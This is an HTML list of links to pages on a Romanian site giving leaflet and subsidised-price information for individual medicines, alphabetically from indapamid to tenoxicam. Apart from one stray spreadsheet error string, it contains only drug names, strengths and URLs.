<p><a  href="https://medicamentecompensate.ro/indapamid-lph-2-5mg-prospect-pret-compensat/">indapamid lph 2 5mg</a></p>
<p><a  href="https://medicamentecompensate.ro/indapamid-mcc-1-5mg-prospect-pret-compensat/">indapamid mcc 1 5mg</a></p>
<p><a  href="https://medicamentecompensate.ro/indapamid-sr-1-5mg-laropharm-prospect-pret-compensat/">indapamid sr 1 5mg laropharm</a></p>
<p><a  href="https://medicamentecompensate.ro/indometacin-25-mg-prospect-pret-compensat/">indometacin 25 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/indometacin-supozitoare-50-mg-prospect-pret-compensat/">indometacin supozitoare 50 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ketoconazol-200-mg-prospect-pret-compensat/">ketoconazol 200 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ketof-1mg5ml-prospect-pret-compensat/">ketof 1mg5ml</a></p>
<p><a  href="https://medicamentecompensate.ro/ketof-1mg-prospect-pret-compensat/">ketof 1mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ketof-sirop-1-mg5-ml-prospect-pret-compensat/">ketof sirop 1 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/ketonal-100mg-prospect-pret-compensat/">ketonal 100mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ketonal-duo-150mg-prospect-pret-compensat/">ketonal duo 150mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ketonal-fiole-100-mg-2-ml-prospect-pret-compensat/">ketonal fiole 100 mg 2 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/ketonal-forte-100mg-prospect-pret-compensat/">ketonal forte 100mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ketonal-retard-prospect-pret-compensat/">ketonal retard</a></p>
<p><a  href="https://medicamentecompensate.ro/ketonal-supozitoare-100-mg-prospect-pret-compensat/">ketonal supozitoare 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ketoprofen-fiole-100mg2ml-prospect-pret-compensat/">ketoprofen fiole 100mg2ml</a></p>
<p><a  href="https://medicamentecompensate.ro/ketoprofen-sr-terapia-200-mg-prospect-pret-compensat/">ketoprofen sr terapia 200 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ketorol-comprimate-prospect-pret-compensat/">ketorol comprimate</a></p>
<p><a  href="https://medicamentecompensate.ro/ketorol-prospect-pret-compensat/">ketorol</a></p>
<p><a  href="https://medicamentecompensate.ro/ketorol-solutie-injectabila-prospect-pret-compensat/">ketorol solutie injectabila</a></p>
<p><a  href="https://medicamentecompensate.ro/ketotifen-laropharm-1mg-prospect-pret-compensat/">ketotifen laropharm 1mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ketotifen-lph-1-mg-prospect-pret-compensat/">ketotifen lph 1 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ketotifen-prospect-pret-compensat/">ketotifen</a></p>
<p><a  href="https://medicamentecompensate.ro/klabax-250-mg5-ml-prospect-pret-compensat/">klabax 250 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/klabax-250-mg-prospect-pret-compensat/">klabax 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/klabax-500-mg-prospect-pret-compensat/">klabax 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/klabax-mr-500-mg-prospect-pret-compensat/">klabax mr 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/klacid-comprimate-prospect-pret-compensat/">klacid comprimate</a></p>
<p><a  href="https://medicamentecompensate.ro/klacid-i-v-prospect-pret-compensat/">klacid i v</a></p>
<p><a  href="https://medicamentecompensate.ro/klacid-prospect-pret-compensat/">klacid</a></p>
<p><a  href="https://medicamentecompensate.ro/klacid-sr-prospect-pret-compensat/">klacid sr</a></p>
<p><a  href="https://medicamentecompensate.ro/klacid-suspensie-prospect-pret-compensat/">klacid suspensie</a></p>
<p><a  href="https://medicamentecompensate.ro/lamisil-prospect-pret-compensat/">lamisil</a></p>
<p><a  href="https://medicamentecompensate.ro/lanzul-prospect-pret-compensat/">lanzul</a></p>
<p><a  href="https://medicamentecompensate.ro/lekoklar-125-mg5-ml-prospect-pret-compensat/">lekoklar 125 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/lekoklar-250-mg5-ml-prospect-pret-compensat/">lekoklar 250 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/lekoklar-250-mg-prospect-pret-compensat/">lekoklar 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/lekoklar-500-mg-prospect-pret-compensat/">lekoklar 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/leridip-20-prospect-pret-compensat/">leridip 20</a></p>
<p><a  href="https://medicamentecompensate.ro/levant-15mg-prospect-pret-compensat/">levant 15mg</a></p>
<p><a  href="https://medicamentecompensate.ro/levant-30mg-prospect-pret-compensat/">levant 30mg</a></p>
<p><a  href="https://medicamentecompensate.ro/levocetirizina-actavis-5-mg-prospect-pret-compensat/">levocetirizina actavis 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/lexotan-prospect-pret-compensat/">lexotan</a></p>
<p><a  href="https://medicamentecompensate.ro/lipanthyl-100-prospect-pret-compensat/">lipanthyl 100</a></p>
<p><a  href="https://medicamentecompensate.ro/lipanthyl-200-m-prospect-pret-compensat/">lipanthyl 200 m</a></p>
<p><a  href="https://medicamentecompensate.ro/lipanthyl-supra-160-mg-prospect-pret-compensat/">lipanthyl supra 160 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/locoid-crelo-0-1-prospect-pret-compensat/">locoid crelo 0 1</a></p>
<p><a  href="https://medicamentecompensate.ro/locoid-lipocream-0-1-prospect-pret-compensat/">locoid lipocream 0 1</a></p>
<p><a  href="https://medicamentecompensate.ro/locoid-lotiune-prospect-pret-compensat/">locoid lotiune</a></p>
<p><a  href="https://medicamentecompensate.ro/locoid-prospect-pret-compensat/">locoid</a></p>
<p><a  href="https://medicamentecompensate.ro/lokren-20-mg-prospect-pret-compensat/">lokren 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/lomexin-1000-mg-prospect-pret-compensat/">lomexin 1000 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/lomexin-600-mg-prospect-pret-compensat/">lomexin 600 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/lomexin-ovule-prospect-pret-compensat/">lomexin ovule</a></p>
<p><a  href="https://medicamentecompensate.ro/losec-40-mg-prospect-pret-compensat/">losec 40 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/losec-mups-10-mg-prospect-pret-compensat/">losec mups 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/losec-mups-20-mg-prospect-pret-compensat/">losec mups 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/lyrica-150mg-prospect-pret-compensat/">lyrica 150mg</a></p>
<p><a  href="https://medicamentecompensate.ro/lyrica-300mg-prospect-pret-compensat/">lyrica 300mg</a></p>
<p><a  href="https://medicamentecompensate.ro/maltofer-prospect-pret-compensat/">maltofer</a></p>
<p><a  href="https://medicamentecompensate.ro/meloxicam-15-mg-prospect-pret-compensat/">meloxicam 15 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/meloxicam-prospect-pret-compensat/">meloxicam</a></p>
<p><a  href="https://medicamentecompensate.ro/meloxicam-sandoz-15-mg-prospect-pret-compensat/">meloxicam sandoz 15 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/meloxicam-sandoz-7-5-mg-prospect-pret-compensat/">meloxicam sandoz 7 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/meloxicam-tablete-15-mg-prospect-pret-compensat/">meloxicam tablete 15 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/metoclopramid-10mg-prospect-pret-compensat/">metoclopramid 10mg</a></p>
<p><a  href="https://medicamentecompensate.ro/metoclopramid-10mg-solutie-injectabila-prospect-pret-compensat/">metoclopramid 10mg solutie injectabila</a></p>
<p><a  href="https://medicamentecompensate.ro/metoclopramid-1mg5ml-prospect-pret-compensat/">metoclopramid 1mg5ml</a></p>
<p><a  href="https://medicamentecompensate.ro/metoclopramid-arena-10mg-prospect-pret-compensat/">metoclopramid arena 10mg</a></p>
<p><a  href="https://medicamentecompensate.ro/metoclopramid-picaturi-prospect-pret-compensat/">metoclopramid picaturi</a></p>
<p><a  href="https://medicamentecompensate.ro/metoprolol-100-mg-prospect-pret-compensat/">metoprolol 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/metoprolol-25-mg-prospect-pret-compensat/">metoprolol 25 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/metoprolol-50-mg-prospect-pret-compensat/">metoprolol 50 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/metoprolol-prospect-pret-compensat/">metoprolol</a></p>
<p><a  href="https://medicamentecompensate.ro/metoprolol-succinat-190-mg-prospect-pret-compensat/">metoprolol succinat 190 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/metoprolol-succinat-47-5-mg-prospect-pret-compensat/">metoprolol succinat 47 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/metoprolol-succinat-95-mg-prospect-pret-compensat/">metoprolol succinat 95 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/metronidazol-a-5-gl-prospect-pret-compensat/">metronidazol a 5 gl</a></p>
<p><a  href="https://medicamentecompensate.ro/metronidazol-b-5-gl-prospect-pret-compensat/">metronidazol b 5 gl</a></p>
<p><a  href="https://medicamentecompensate.ro/metronidazol-prospect-pret-compensat/">metronidazol</a></p>
<p><a  href="https://medicamentecompensate.ro/micardis-40-mg-prospect-pret-compensat/">micardis 40 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/micardis-80-mg-prospect-pret-compensat/">micardis 80 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/milurit-100-mg-prospect-pret-compensat/">milurit 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/milurit-300-mg-prospect-pret-compensat/">milurit 300 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/miofilin-100-mg-prospect-pret-compensat/">miofilin 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/miofilin-prospect-pret-compensat/">miofilin</a></p>
<p><a  href="https://medicamentecompensate.ro/moduxin-20-mg-prospect-pret-compensat/">moduxin 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/moduxin-mr-35-mg-prospect-pret-compensat/">moduxin mr 35 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/moldamin-prospect-pret-compensat/">moldamin</a></p>
<p><a  href="https://medicamentecompensate.ro/mononitron-prospect-pret-compensat/">mononitron</a></p>
<p><a  href="https://medicamentecompensate.ro/monopril-10-mg-prospect-pret-compensat/">monopril 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/monopril-20-mg-prospect-pret-compensat/">monopril 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/movalis-15mg-prospect-pret-compensat/">movalis 15mg</a></p>
<p><a  href="https://medicamentecompensate.ro/movalis-comprimate-7-5mg-prospect-pret-compensat/">movalis comprimate 7 5mg</a></p>
<p><a  href="https://medicamentecompensate.ro/movalis-injectabil-15mg1-5ml-prospect-pret-compensat/">movalis injectabil 15mg1 5ml</a></p>
<p><a  href="https://medicamentecompensate.ro/myolastan-prospect-pret-compensat/">myolastan</a></p>
<p><a  href="https://medicamentecompensate.ro/nalixid-500-mg-prospect-pret-compensat/">nalixid 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/nasonex-prospect-pret-compensat/">nasonex</a></p>
<p><a  href="https://medicamentecompensate.ro/nebilet-prospect-pret-compensat/">nebilet</a></p>
<p><a  href="https://medicamentecompensate.ro/nefrix-25-mg-prospect-pret-compensat/">nefrix 25 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/nexium-10mg-prospect-pret-compensat/">nexium 10mg</a></p>
<p><a  href="https://medicamentecompensate.ro/nexium-20-mg-prospect-pret-compensat/">nexium 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/nexium-40-mg-prospect-pret-compensat/">nexium 40 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/nifedipin-retard-20-mg-prospect-pret-compensat/">nifedipin retard 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/nimesil-prospect-pret-compensat/">nimesil</a></p>
<p><a  href="https://medicamentecompensate.ro/nise-100-mg-prospect-pret-compensat/">nise 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/nistatina-prospect-pret-compensat/">nistatina</a></p>
<p><a  href="https://medicamentecompensate.ro/nitroglicerina-0-5-mg-prospect-pret-compensat/">nitroglicerina 0 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/nitromint-26-mg-prospect-pret-compensat/">nitromint 26 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/nitromint-prospect-pret-compensat/">nitromint</a></p>
<p><a  href="https://medicamentecompensate.ro/nitromint-spray-prospect-pret-compensat/">nitromint spray</a></p>
<p><a  href="https://medicamentecompensate.ro/nizoral-200-mg-prospect-pret-compensat/">nizoral 200 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/nolicin-400mg-prospect-pret-compensat/">nolicin 400mg</a></p>
<p><a  href="https://medicamentecompensate.ro/norfloxacina-400-mg-prospect-pret-compensat/">norfloxacina 400 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/norfloxacina-prospect-pret-compensat/">norfloxacina</a></p>
<p><a  href="https://medicamentecompensate.ro/normix-100mg5ml-prospect-pret-compensat/">normix 100mg5ml</a></p>
<p><a  href="https://medicamentecompensate.ro/normix-200-mg-prospect-pret-compensat/">normix 200 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/norvasc-10-mg-prospect-pret-compensat/">norvasc 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/norvasc-5-mg-prospect-pret-compensat/">norvasc 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/nospa-prospect-pret/">nospa</a></p>
<p><a  href="https://medicamentecompensate.ro/nylex-100-uidoza-prospect-pret-compensat/">nylex 100 uidoza</a></p>
<p><a  href="https://medicamentecompensate.ro/nylex-spray-nazal-prospect-pret-compensat/">nylex spray nazal</a></p>
<p><a  href="https://medicamentecompensate.ro/omacor-prospect-pret-compensat/">omacor</a></p>
<p><a  href="https://medicamentecompensate.ro/omeprazol-20-mg-prospect-pret-compensat/">omeprazol 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/omeprazol-rph-20-mg-prospect-pret-compensat/">omeprazol rph 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/omeprazol-terapia-20-mg-prospect-pret-compensat/">omeprazol terapia 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/omeran-20-prospect-pret-compensat/">omeran 20</a></p>
<p><a  href="https://medicamentecompensate.ro/omez-prospect-pret-compensat/">omez</a></p>
<p><a  href="https://medicamentecompensate.ro/ophtamesone-n-prospect-pret-compensat/">ophtamesone n</a></p>
<p><a  href="https://medicamentecompensate.ro/ophtamesone-prospect-pret-compensat/">ophtamesone</a></p>
<p><a  href="https://medicamentecompensate.ro/orgametril-prospect-pret-compensat/">orgametril</a></p>
<p><a  href="https://medicamentecompensate.ro/orungal-prospect-pret-compensat/">orungal</a></p>
<p><a  href="https://medicamentecompensate.ro/ospamox-1000-mg-prospect-pret-compensat/">ospamox 1000 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ospamox-250-mg-prospect-pret-compensat/">ospamox 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ospamox-500-mg-prospect-pret-compensat/">ospamox 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ospen-1000-prospect-pret-compensat/">ospen 1000</a></p>
<p><a  href="https://medicamentecompensate.ro/ospen-1500-prospect-pret-compensat/">ospen 1500</a></p>
<p><a  href="https://medicamentecompensate.ro/ospen-500-prospect-pret-compensat/">ospen 500</a></p>
<p><a  href="https://medicamentecompensate.ro/ospen-sirop-prospect-pret-compensat/">ospen sirop</a></p>
<p><a  href="https://medicamentecompensate.ro/ospexin-1000-mg-prospect-pret-compensat/">ospexin 1000 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ospexin-125-mg5-ml-prospect-pret-compensat/">ospexin 125 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/ospexin-250-mg5-ml-prospect-pret-compensat/">ospexin 250 mg5 ml</a></p>
<p><a  href="https://medicamentecompensate.ro/ospexin-500-mg-prospect-pret-compensat/">ospexin 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/osseor-2-g-prospect-pret-compensat/">osseor 2 g</a></p>
<p><a  href="https://medicamentecompensate.ro/ovestin-crema-prospect-pret-compensat/">ovestin crema</a></p>
<p><a  href="https://medicamentecompensate.ro/ovestin-ovule-prospect-pret-compensat/">ovestin ovule</a></p>
<p><a  href="https://medicamentecompensate.ro/oxacilina-500-mg-prospect-pret-compensat/">oxacilina 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/oxacilina-forte-500-mg-prospect-pret-compensat/">oxacilina forte 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/oxacilina-injectabila-500mg-prospect-pret-compensat/">oxacilina injectabila 500mg</a></p>
<p><a  href="https://medicamentecompensate.ro/oxacilina-sandoz-250-mg-prospect-pret-compensat/">oxacilina sandoz 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/oxybral-30-mg-prospect-pret-compensat/">oxybral 30 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/oxycontin-10-mg-prospect-pret-compensat/">oxycontin 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/oxycontin-20-mg-prospect-pret-compensat/">oxycontin 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/oxycontin-40-mg-prospect-pret-compensat/">oxycontin 40 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/oxycontin-80-mg-prospect-pret-compensat/">oxycontin 80 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/pentoxi-retard-400-mg-prospect-pret-compensat/">pentoxi retard 400 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/pimafucin-crema-prospect-pret-compensat/">pimafucin crema</a></p>
<p><a  href="https://medicamentecompensate.ro/pimafucin-ovule-prospect-pret-compensat/">pimafucin ovule</a></p>
<p><a  href="https://medicamentecompensate.ro/piroxicam-20-mg-prospect-pret-compensat/">piroxicam 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/piroxicam-supozitoare-20-mg-prospect-pret-compensat/">piroxicam supozitoare 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/plavix-300mg-prospect-pret-compensat/">plavix 300mg</a></p>
<p><a  href="https://medicamentecompensate.ro/plavix-75mg-prospect-pret-compensat/">plavix 75mg</a></p>
<p><a  href="https://medicamentecompensate.ro/plendil-10-mg-prospect-pret-compensat/">plendil 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/plendil-2-5-mg-prospect-pret-compensat/">plendil 2 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/plendil-5-mg-prospect-pret-compensat/">plendil 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/polygynax-prospect-pret-compensat/">polygynax</a></p>
<p><a  href="https://medicamentecompensate.ro/prednison-5-mg-prospect-pret-compensat/">prednison 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/preductal-20-mg-prospect-pret-compensat/">preductal 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/preductal-mr-35-mg-prospect-pret-compensat/">preductal mr 35 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/prestarium-10-mg-prospect-pret-compensat/">prestarium 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/prestarium-5-mg-prospect-pret-compensat/">prestarium 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/prestarium-arg-plus-5mg1-25mg-prospect-pret-compensat/">prestarium arg plus 5mg1 25mg</a></p>
<p><a  href="https://medicamentecompensate.ro/propranolol-10-mg-prospect-pret-compensat/">propranolol 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/propranolol-40-mg-prospect-pret-compensat/">propranolol 40 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/propranolol-prospect-pret-compensat/">propranolol</a></p>
<p>#VALUE!<br />
<a  href="https://medicamentecompensate.ro/prozac-20-mg-prospect-pret-compensat/">prozac 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/pulmicort-turbuhaler-200-mcgdoza-prospect-pret-compensat/">pulmicort turbuhaler 200 mcgdoza</a></p>
<p><a  href="https://medicamentecompensate.ro/quamatel-20-mg-prospect-pret-compensat/">quamatel 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/quamatel-40-mg-prospect-pret-compensat/">quamatel 40 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/quamatel-injectabil-prospect-pret-compensat/">quamatel injectabil</a></p>
<p><a  href="https://medicamentecompensate.ro/ramipril-10-mg-prospect-pret-compensat/">ramipril 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ramipril-2-5-mg-prospect-pret-compensat/">ramipril 2 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ramipril-5-mg-prospect-pret-compensat/">ramipril 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ramipril-hct-2-5mg12-5ml-prospect-pret-compensat/">ramipril hct 2 5mg12 5ml</a></p>
<p><a  href="https://medicamentecompensate.ro/ramipril-hct-5mg25ml-prospect-pret-compensat/">ramipril hct 5mg25ml</a></p>
<p><a  href="https://medicamentecompensate.ro/ranitidin-150-mg-prospect-pret-compensat/">ranitidin 150 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ranitidin-300-mg-prospect-pret-compensat/">ranitidin 300 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ranitidina-atb-150-mg-prospect-pret-compensat/">ranitidina atb 150 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ranitidina-atb-300-mg-prospect-pret-compensat/">ranitidina atb 300 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ranitidin-prospect-pret-compensat/">ranitidin</a></p>
<p><a  href="https://medicamentecompensate.ro/ranolip-10mg-prospect-pret-compensat/">ranolip 10mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ranolip-20mg-prospect-pret-compensat/">ranolip 20mg</a></p>
<p><a  href="https://medicamentecompensate.ro/ranolip-5mg-prospect-pret-compensat/">ranolip 5mg</a></p>
<p><a  href="https://medicamentecompensate.ro/rawel-sr-1-5-mg-prospect-pret-compensat/">rawel sr 1 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/rivotril-05-mg-prospect-pret-compensat/">rivotril 05 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/rivotril-2-mg-prospect-pret-compensat/">rivotril 2 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/rofedex-sirop-prospect-pret-compensat/">rofedex sirop</a></p>
<p><a  href="https://medicamentecompensate.ro/rubifen-100-mg-prospect-pret-compensat/">rubifen 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/rudotel-prospect-pret-compensat/">rudotel</a></p>
<p><a  href="https://medicamentecompensate.ro/rytmonorm-comprimate-prospect-pret-compensat/">rytmonorm comprimate</a></p>
<p><a  href="https://medicamentecompensate.ro/rytmonorm-solutie-injectabila-prospect-pret-compensat/">rytmonorm solutie injectabila</a></p>
<p><a  href="https://medicamentecompensate.ro/salbutamol-eipico-2mg5ml-prospect-pret-compensat/">salbutamol eipico 2mg5ml</a></p>
<p><a  href="https://medicamentecompensate.ro/salbutamol-sirop-prospect-pret-compensat/">salbutamol sirop</a></p>
<p><a  href="https://medicamentecompensate.ro/sanval-10-mg-prospect-pret-compensat/">sanval 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/seretide-25-mcg125-mcg-prospect-pret-compensat/">seretide 25 mcg125 mcg</a></p>
<p><a  href="https://medicamentecompensate.ro/seretide-25-mcg250-mcg-prospect-pret-compensat/">seretide 25 mcg250 mcg</a></p>
<p><a  href="https://medicamentecompensate.ro/seretide-25-mcg50-mcg-prospect-pret-compensat/">seretide 25 mcg50 mcg</a></p>
<p><a  href="https://medicamentecompensate.ro/seretide-diskus-50100-prospect-pret-compensat/">seretide diskus 50100</a></p>
<p><a  href="https://medicamentecompensate.ro/seretide-diskus-50250-prospect-pret-compensat/">seretide diskus 50250</a></p>
<p><a  href="https://medicamentecompensate.ro/seretide-diskus-50500-prospect-pret-compensat/">seretide diskus 50500</a></p>
<p><a  href="https://medicamentecompensate.ro/serlift-100-mg-prospect-pret-compensat/">serlift 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/serlift-50-mg-prospect-pret-compensat/">serlift 50 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/sermion-30-mg-prospect-pret-compensat/">sermion 30 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/seroxat-20-mg-prospect-pret-compensat/">seroxat 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/simvacard-10-prospect-pret-compensat/">simvacard 10</a></p>
<p><a  href="https://medicamentecompensate.ro/simvacard-20-prospect-pret-compensat/">simvacard 20</a></p>
<p><a  href="https://medicamentecompensate.ro/simvacard-40-prospect-pret-compensat/">simvacard 40</a></p>
<p><a  href="https://medicamentecompensate.ro/singulair-10-mg-prospect-pret-compensat/">singulair 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/singulair-4mg-plic-prospect-pret-compensat/">singulair 4mg plic</a></p>
<p><a  href="https://medicamentecompensate.ro/singulair-4-mg-prospect-pret-compensat/">singulair 4 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/singulair-5-mg-prospect-pret-compensat/">singulair 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/singulair-granule-4mg-plic-prospect-pret-compensat/">singulair granule 4mg plic</a></p>
<p><a  href="https://medicamentecompensate.ro/sintrom-prospect-pret-compensat/">sintrom</a></p>
<p><a  href="https://medicamentecompensate.ro/skinoren-gel-15-prospect-pret-compensat/">skinoren gel 15</a></p>
<p><a  href="https://medicamentecompensate.ro/skinoren-prospect-pret-compensat/">skinoren</a></p>
<p><a  href="https://medicamentecompensate.ro/sorbifer-prospect-pret-compensat/">sorbifer</a></p>
<p><a  href="https://medicamentecompensate.ro/sortis-10mg-prospect-pret-compensat/">sortis 10mg</a></p>
<p><a  href="https://medicamentecompensate.ro/sortis-20mg-prospect-pret-compensat/">sortis 20mg</a></p>
<p><a  href="https://medicamentecompensate.ro/sortis-40mg-prospect-pret-compensat/">sortis 40mg</a></p>
<p><a  href="https://medicamentecompensate.ro/sortis-80mg-prospect-pret-compensat/">sortis 80mg</a></p>
<p><a  href="https://medicamentecompensate.ro/sotalol-160-prospect-pret-compensat/">sotalol 160</a></p>
<p><a  href="https://medicamentecompensate.ro/sotalol-80-prospect-pret-compensat/">sotalol 80</a></p>
<p><a  href="https://medicamentecompensate.ro/sotret-20-mg-prospect-pret-compensat/">sotret 20 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/spasmomen-prospect-pret-compensat/">spasmomen</a></p>
<p><a  href="https://medicamentecompensate.ro/spitomin-10-mg-prospect-pret-compensat/">spitomin 10 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/spitomin-5-mg-prospect-pret-compensat/">spitomin 5 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/stimuloton-100-mg-prospect-pret-compensat/">stimuloton 100 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/stimuloton-50-mg-prospect-pret-compensat/">stimuloton 50 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/sumamed-125-mg-prospect-pret-compensat/">sumamed 125 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/sumamed-250-mg-prospect-pret-compensat/">sumamed 250 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/sumamed-500-mg-prospect-pret-compensat/">sumamed 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/sumetrolim-sirop-prospect-pret-compensat/">sumetrolim sirop</a></p>
<p><a  href="https://medicamentecompensate.ro/symbicort-turbuhaler-1604-5-mcg-prospect-pret-compensat/">symbicort turbuhaler 1604 5 mcg</a></p>
<p><a  href="https://medicamentecompensate.ro/symbicort-turbuhaler-3209-mcg-prospect-pret-compensat/">symbicort turbuhaler 3209 mcg</a></p>
<p><a  href="https://medicamentecompensate.ro/symbicort-turbuhaler-804-5-mcg-prospect-pret-compensat/">symbicort turbuhaler 804 5 mcg</a></p>
<p><a  href="https://medicamentecompensate.ro/tador-25-mg-comprimate-prospect-pret-compensat/">tador 25 mg comprimate</a></p>
<p><a  href="https://medicamentecompensate.ro/tador-injectabil-prospect-pret-compensat/">tador injectabil</a></p>
<p><a  href="https://medicamentecompensate.ro/tagremin-prospect-pret-compensat/">tagremin</a></p>
<p><a  href="https://medicamentecompensate.ro/tanakan-comprimate-prospect-pret-compensat/">tanakan comprimate</a></p>
<p><a  href="https://medicamentecompensate.ro/tanakan-picaturi-prospect-pret-compensat/">tanakan picaturi</a></p>
<p><a  href="https://medicamentecompensate.ro/tanakan-solutie-prospect-pret-compensat/">tanakan solutie</a></p>
<p><a  href="https://medicamentecompensate.ro/tavanic-500-mg-prospect-pret-compensat/">tavanic 500 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/taver-prospect-pret-compensat/">taver</a></p>
<p><a  href="https://medicamentecompensate.ro/telfast-120-mg-prospect-pret-compensat/">telfast 120 mg</a></p>
<p><a  href="https://medicamentecompensate.ro/tenox-10-prospect-pret-compensat/">tenox 10</a></p>
<p><a  href="https://medicamentecompensate.ro/tenox-5-prospect-pret-compensat/">tenox 5</a></p>
<p><a  href="https://medicamentecompensate.ro/tenoxicam-20-mg-prospect-pret-compensat/">tenoxicam 20 mg</a></p>
